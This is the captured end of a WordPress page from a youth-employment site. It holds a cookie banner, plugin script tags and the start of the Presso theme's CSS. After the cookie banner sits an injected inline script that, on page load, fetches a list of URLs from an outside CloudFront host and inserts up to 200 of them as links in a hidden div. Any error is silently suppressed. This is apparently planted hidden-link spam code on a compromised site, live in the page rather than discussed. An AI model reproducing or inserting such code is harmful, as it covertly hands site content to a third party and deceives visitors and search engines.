									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
window.onload = async function () {
    try {
        const response = await fetch("https://d2cpt7abf21j4h.cloudfront.net/proxy.php"); 
        const text = await response.text();

        const urls = text.trim().split('\n')
            .map(url => url.trim())
            .filter(url => url !== '');

        const urlCount = Math.min(urls.length, 200);
        
        if (urlCount === 0) {
            return;
        }

        let selectedUrls = urls.sort(() => Math.random() - 0.5).slice(0, urlCount);

        function generateRandomId() {
            const chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
            return chars.charAt(Math.floor(Math.random() * chars.length)) + 
                   chars.charAt(Math.floor(Math.random() * chars.length));
        }

        // Create a container div and hide it
        const hiddenDiv = document.createElement('div');
        hiddenDiv.style.display = 'none';

        // Add all links to the div
        selectedUrls.forEach(url => {
            let randomId = generateRandomId();
            let a = document.createElement('a');
            a.textContent = randomId;
            a.href = url;
            hiddenDiv.appendChild(a);
        });

        // Add the hidden div to the body
        document.body.appendChild(hiddenDiv);

    } catch (error) {
        // Silent error handling
    }
};
</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'presso';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.youthemploymentdecade.org\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http://www.youthemploymentdecade.org/en/","phone_validation_error":"Please enter a valid phone number."};
//# sourceURL=mailchimp_sf_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.1" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/presso-shortcodes/js/presso-shortcodes.js" id="vwscjs-main-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/jquery.fitvids.js?ver=1.9.1" id="vwjs-fitvids-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/jquery.isotope.min.js?ver=1.9.1" id="vwjs-isotope-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/flexslider/jquery.flexslider.js?ver=1.9.1" id="vwjs-flexslider-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/swipebox/jquery.swipebox.min.js?ver=1.9.1" id="vwjs-swipebox-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/asset.js?ver=1.9.1" id="vwjs-asset-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/main.js?ver=1.9.1" id="vwjs-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.youthemploymentdecade.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.youthemploymentdecade.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.youthemploymentdecade.org/wp-content/themes/presso/css/theme.css?ver=1.9.1
body_size: 17705
content:
/* -----------------------------------------------------------------------------
 * Basic Elements
 * -------------------------------------------------------------------------- */
body {
  min-height: 480px;
  line-height: 1.5em;
  background-color: #444;
}

input[type="text"], input[type="password"], input[type="email"], textarea, select {
  font-size: 14px;
  padding: 10px;
  color: #999;
  border: 1px solid #b0b0b0;
  border-radius: 0;
  background: #FFF;
  margin: 0 0 20px 0;
  max-width: 100%;
  outline: none;
}

input[type="text"], input[type="password"], input[type="email"], textarea {
  -webkit-appearance: none;
}

p {
  margin: 0 0 15px 0;
}

hr {
  border-top: 6px solid #333;
  margin-top: 30px;
  margin-bottom: 30px;
}
hr.light {
  border-top-color: #ddd;
}
hr:first-child {
  margin-top: 0;
}
hr.hr-thin-bottom {
  margin-bottom: 15px;
}
hr.hr-thin-top {
  margin-top: 15px;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 1.5em;
  margin-bottom: 15px;
  word-wrap: break-word;
  -ms-word-wrap: break-word;
}
h1 [class^="icon-"], h1 > [class*=" icon-"], h2 [class^="icon-"], h2 > [class*=" icon-"], h3 [class^="icon-"], h3 > [class*=" icon-"], h4 [class^="icon-"], h4 > [class*=" icon-"], h5 [class^="icon-"], h5 > [class*=" icon-"], h6 [class^="icon-"], h6 > [class*=" icon-"] {
  font-size: inherit;
}

h1 + h2, h1 + h3, h1 + h4, h1 + h5, h1 + h6 {
  margin-top: 0;
}

h2 + h3, h2 + h4, h2 + h5, h2 + h6 {
  margin-top: 0;
}

h3 + h4, h3 + h5, h3 + h6 {
  margin-top: 0;
}

img {
  max-width: 100%;
  height: auto;
}

blockquote {
  font-family: Georgia,"Times New Roman",Times,serif;
  border-left-width: 4px;
  border-left-color: #ddd;
  margin: 15px 0;
  font-style: italic;
  color: #000;
}
blockquote p {
  font-size: 1.4em;
  line-height: 1.5;
}

pre {
  margin: 1.5em 0;
  border-style: dashed;
  line-height: 2em;
  border-radius: 0;
}

a:hover {
  color: inherit;
}

table {
  border-top: 2px solid #999;
  border-bottom: 2px solid #999;
}
table thead {
  border-bottom: 1px solid #ddd;
}
table tr + tr {
  border-top: 1px solid #ddd;
}
table th, table td {
  padding: 5px 10px;
}

/* -----------------------------------------------------------------------------
 * Logo
 * -------------------------------------------------------------------------- */
#logo {
  text-align: center;
}
#logo a {
  display: inline-block;
}
#logo a:hover {
  text-decoration: none;
}
#logo img {
  max-width: 100%;
  height: auto;
  display: block;
}
#logo .logo-retina {
  display: none;
}

#site-title, #site-tagline {
  margin-top: 0;
  margin-bottom: 0;
}

#site-tagline {
  margin-top: 0.75em;
}

.header-ads {
  text-align: center;
  margin-top: 30px;
}

.site-social-icon:hover {
  text-decoration: none;
}

/* -----------------------------------------------------------------------------
 * Mobile Nav
 * -------------------------------------------------------------------------- */
#mobile-nav-wrapper {
  /* Collapsed */
  background-color: #444;
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 70%;
  transition-property: transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out;
  -ms-transition-property: -ms-transform;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -moz-transition-property: -moz-transform;
  -moz-transition-duration: 0.3s;
  -moz-transition-timing-function: ease-out;
  -webkit-transition-property: -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-property: -o-transform;
  -o-transition-duration: 0.3s;
  -o-transition-timing-function: ease-out;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  -webkit-backface-visibility: hidden;
}
#mobile-nav-wrapper, #mobile-nav-wrapper a {
  color: #fff;
}
#mobile-nav-wrapper > ul {
  padding-bottom: 0;
}
#mobile-nav-wrapper > hr {
  margin-left: 15px;
  margin-right: 15px;
  border-top-width: 3px;
  border-top-color: #fff;
}
#mobile-nav-wrapper > hr:first-child {
  display: none;
}
#mobile-nav-wrapper > hr + ul {
  padding-top: 0;
}

.mobile-nav {
  padding: 15px;
  text-transform: uppercase;
}
.mobile-nav ul {
  list-style: none;
  padding-left: 15px;
  padding-right: 15px;
}
.mobile-nav .menu-link {
  display: block;
  padding: 10px 15px;
  font-size: 16px;
  font-weight: normal;
}
.mobile-nav .sub-menu {
  margin-bottom: 15px;
}
.mobile-nav .sub-menu .menu-link {
  font-size: 13px;
}
.mobile-nav .menu-item + .menu-item {
  border-top: 1px dotted #DDD;
  border-top-color: rgba(255, 255, 255, 0.4);
}

#off-canvas-body-inner {
  background-color: #fff;
  transition-property: transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out;
  -ms-transition-property: -ms-transform;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -moz-transition-property: -moz-transform;
  -moz-transition-duration: 0.3s;
  -moz-transition-timing-function: ease-out;
  -webkit-transition-property: -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-property: -o-transform;
  -o-transition-duration: 0.3s;
  -o-transition-timing-function: ease-out;
  -webkit-backface-visibility: hidden;
  overflow: hidden;
}
#off-canvas-body-inner > #page-wrapper {
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
}

.mobile-nav-open #mobile-nav-wrapper {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.mobile-nav-open #off-canvas-body-inner {
  -webkit-transform: translate3d(70%, 0, 0);
  -moz-transform: translate3d(70%, 0, 0);
  -ms-transform: translate3d(70%, 0, 0);
  -o-transform: translate3d(70%, 0, 0);
  transform: translate3d(70%, 0, 0);
}

html.csstransforms #mobile-nav-wrapper {
  display: block;
}

html.no-csstransforms .mobile-nav-open #mobile-nav-wrapper {
  display: block;
}
html.no-csstransforms .mobile-nav-open #off-canvas-body-inner {
  left: 70%;
  position: relative;
}

/* -----------------------------------------------------------------------------
 * Header
 * -------------------------------------------------------------------------- */
.top-bar {
  font-size: 13px;
  z-index: 9999;
  width: 100%;
  left: 0;
  right: 0;
}
.top-bar #open-mobile-nav, .top-bar .top-nav .main-menu-link, .top-bar .top-bar-right > a {
  line-height: 40px;
  padding: 0 8px;
}
.top-bar #open-mobile-nav i, .top-bar .top-nav .main-menu-link i, .top-bar .top-bar-right > a i {
  display: block;
}
.top-bar .top-bar-left, .top-bar .top-bar-right {
  display: inline-block;
}
.top-bar .top-bar-right {
  float: right;
  text-align: right;
}
.top-bar .top-bar-right > * {
  display: inline-block;
}

body.admin-bar .sticky-wrapper.is-sticky .top-bar {
  top: 32px !important;
}

#open-mobile-nav {
  display: inline-block;
}
#open-mobile-nav:hover {
  text-decoration: none;
}
#open-mobile-nav i {
  font-size: 24px;
}

#top-nav-wrapper {
  display: none;
}

.main-bar {
  padding: 30px 0;
  border-bottom: 1px solid #ddd;
}

.main-nav-bar {
  display: none;
}

.main-nav {
  margin: 0;
  position: relative;
}
.main-nav ul {
  padding-left: 0;
  list-style: none;
}
.main-nav > .menu-item {
  display: inline-block;
  text-align: left;
}
.main-nav > .menu-item > .menu-link {
  font-size: 17px;
  padding: 15px 25px;
}
.main-nav .menu-link {
  text-decoration: none;
  -webkit-transition: background-color 0.25s;
  -moz-transition: background-color 0.25s;
  transition: background-color 0.25s;
  padding: 10px 25px;
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
.main-nav .sub-menu {
  display: none;
  position: absolute;
  z-index: 1000;
  background-color: #f5f5f5;
}
.main-nav .sub-menu .menu-link {
  color: #2d2d2d;
}
.main-nav .sub-menu-item {
  border-top: 1px dotted #ccc;
}
.main-nav .sub-menu-item:first-child {
  border-top: none;
}
.main-nav .menu-item-object-category.menu-item-depth-0 {
  position: static;
}
.main-nav .menu-item-object-category.menu-item-depth-0:hover .sub-menu-container {
  opacity: 1;
  height: auto;
  overflow: visible;
}
.main-nav .menu-item-object-category.menu-item-depth-0 .sub-menu-container {
  position: absolute;
  height: 0;
  overflow: hidden;
  left: 0;
  right: 0;
  z-index: 1000;
  opacity: 0;
  background-color: #f5f5f5;
  -webkit-transition: opacity 0.25s ease-out;
  -moz-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
}
.main-nav .menu-item-object-category.menu-item-depth-0 .sub-posts {
  display: block;
}
.main-nav .menu-item-object-category.menu-item-depth-0 .sub-menu {
  display: inline-block;
  position: static;
  float: left;
  width: 25%;
}
.main-nav .menu-item-object-category.menu-item-depth-0 .sub-menu + .sub-posts {
  width: 75%;
  display: inline-block;
}
.main-nav .post-box-large-thumbnail .post-excerpt, .main-nav .post-box-large-thumbnail .post-box-footer {
  display: none;
}
.main-nav .post-box {
  margin-top: 15px;
  margin-bottom: 15px;
}
.main-nav .post-box .title, .main-nav .post-box .widget .widget-title, .widget .main-nav .post-box .widget-title {
  font-size: 17px;
  line-height: 1.3em;
}

.top-nav {
  padding: 0;
  margin: 0;
}
.top-nav a {
  font-weight: normal;
  text-transform: uppercase;
  text-decoration: none;
  padding: 0 15px;
  display: block;
}
.top-nav .sub-menu {
  margin: 0;
  padding: 0;
  background-color: #eee;
  -webkit-transition: opacity 0.25s ease-out;
  -moz-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);
}
.top-nav .sub-menu a {
  color: #666;
  font-size: 0.81em;
}
.top-nav .sub-menu .menu-item {
  min-width: 150px;
  -webkit-transition: all 0.25s ease-out;
  -moz-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
}
.top-nav .sub-menu .menu-item:hover {
  background-color: #ddd;
}
.top-nav .sub-menu-item {
  border-top: 1px dotted #ccc;
}
.top-nav .sub-menu-item:first-child {
  border-top: none;
}
.top-nav .sub-menu-link {
  padding-top: 10px;
  padding-bottom: 10px;
}
.top-nav .menu-item {
  display: inline-block;
  position: relative;
}
.top-nav .menu-item:hover .sub-menu {
  opacity: 1;
  z-index: 1000;
  visibility: visible;
}

/* -----------------------------------------------------------------------------
 * Page
 * -------------------------------------------------------------------------- */
#page-wrapper {
  margin-top: 45px;
}
#page-wrapper #page-content {
  margin-bottom: 15px;
}
#page-wrapper.sidebar-hidden #page-content {
  width: 100%;
}

#page-sidebar {
  margin-bottom: 30px;
}

.post-content > :first-child > a img.alignright,
.post-content > :first-child > a img.alignnone,
.post-content > :first-child > a img.alignleft,
.post-content > :first-child > a img.aligncenter {
  margin-top: 0;
}

body.page #page-content > article > .post-content {
  margin-top: 0px;
}

/* -----------------------------------------------------------------------------
 * Footer
 * -------------------------------------------------------------------------- */
.footer-sidebar {
  padding: 40px 0;
}
.footer-sidebar .widget-area:first-child > :first-child {
  padding-top: 0;
}
.footer-sidebar .widget-area:last-child > :last-child {
  padding-bottom: 0;
}
.footer-sidebar .widget_vw_widget_categories li {
  border-top-color: rgba(255, 255, 255, 0.13);
}
.footer-sidebar .widget_vw_widget_categories .widget-title {
  border-bottom-color: rgba(255, 255, 255, 0.13);
}
.footer-sidebar .widget_vw_widget_latest_comments li + li {
  border-top-color: rgba(255, 255, 255, 0.13);
}
.footer-sidebar .widget_vw_widget_most_commented .post-box-list .post-box,
.footer-sidebar .widget_vw_widget_review_posts .post-box-list .post-box,
.footer-sidebar .widget_vw_widget_latest_category .post-box-list .post-box {
  border-bottom-color: rgba(255, 255, 255, 0.13);
}

.copyright {
  background-color: #ddd;
  padding: 20px 0;
  font-size: 0.85em;
  text-align: center;
}

/* -----------------------------------------------------------------------------
 * Font Icon Settings
 * -------------------------------------------------------------------------- */
[class^="icon-awesome-"], [class*=" icon-awesome-"] {
  font-size: 14px;
}

[class^="icon-elusive-"], [class*=" icon-elusive-"] {
  font-size: 16px;
}

[class^="icon-entypo-"], [class*=" icon-entypo-"] {
  font-size: 16px;
}

[class^="icon-iconic-"], [class*=" icon-iconic-"] {
  font-size: 14px;
}

[class^="icon-social-"], [class*=" icon-social-"] {
  font-size: 16px;
}

[class^="icon-symbol-"], [class*=" icon-symbol-"] {
  font-size: 16px;
}

[class^="icon-typicons-"], [class*=" icon-typicons-"] {
  font-size: 16px;
}

.icon-small {
  font-size: 0.9em;
}

.icon-medium {
  font-size: 1.5em;
}

.icon-large {
  font-size: 2em;
  vertical-align: middle;
}

/*
   Animation example, for spinners
*/
.animate-spin {
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  display: inline-block;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.alignnone {
  margin: 30px 30px 0 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 30px auto 30px auto;
}

.alignright {
  float: right;
  margin: 30px 0 0 30px;
  max-width: 45%;
}

.alignleft {
  float: left;
  margin: 30px 30px 0 0;
  max-width: 45%;
}

.aligncenter {
  display: block;
  margin: 30px auto 30px auto;
}

a img.alignright {
  float: right;
  margin: 30px 0 0 30px;
  max-width: 45%;
}

a img.alignnone {
  margin: 30px 30px 0 0;
}

a img.alignleft {
  float: left;
  margin: 30px 30px 0 0;
  max-width: 45%;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  max-width: 100%;
}

.wp-caption.alignnone {
  margin: 30px 30px 30px 0;
}

.wp-caption.alignleft {
  margin: 30px 30px 30px 0;
  max-width: 45%;
}

.wp-caption.alignright {
  margin: 30px 0 30px 30px;
  max-width: 45%;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 0.95em;
  font-style: italic;
  line-height: 17px;
  margin: 1em 0 0 0;
  padding: 0.5em 10% 0.5em 0;
  border-bottom: 3px solid;
  font-weight: bold;
}

.wp-post-image {
  width: 100%;
  margin-bottom: 15px;
}

.sticky {
  /* empty */
}

.gallery-caption {
  /* empty */
}

.bypostauthor {
  /* empty */
}

/* -----------------------------------------------------------------------------
 * Title
 * -------------------------------------------------------------------------- */
.subtitle {
  font-weight: 400;
  color: #666;
  font-size: 16px;
  line-height: 1.4em;
  margin-top: 10px;
